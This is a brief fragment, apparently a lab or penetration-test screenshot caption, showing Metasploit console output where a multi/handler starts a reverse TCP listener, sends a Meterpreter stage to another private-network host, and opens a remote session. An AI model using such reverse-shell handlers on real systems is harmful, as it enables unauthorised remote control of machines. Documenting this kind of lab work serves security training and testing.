 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.91:3102
[*] Sending stage (176195 bytes) to 192.168.0.45
[*] Meterpreter session 1 opened (192.168.0.91:3102 → 192.168.0.45:62676) at 2020-10-30 16:27:57 +0900
meterpreter >